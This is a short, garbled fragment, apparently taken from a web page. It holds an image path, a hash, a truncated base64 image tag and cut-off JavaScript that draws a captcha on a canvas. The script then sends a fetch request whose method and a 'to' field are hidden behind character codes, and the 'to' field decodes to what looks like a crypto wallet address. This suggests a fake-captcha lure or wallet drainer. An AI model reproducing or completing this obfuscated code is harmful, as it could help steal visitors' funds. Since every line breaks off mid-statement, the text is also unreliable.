
Hash Value:
01f8a4c7fd25d05fb7e8c86e77215c
Update: 2026-05-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.wi
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57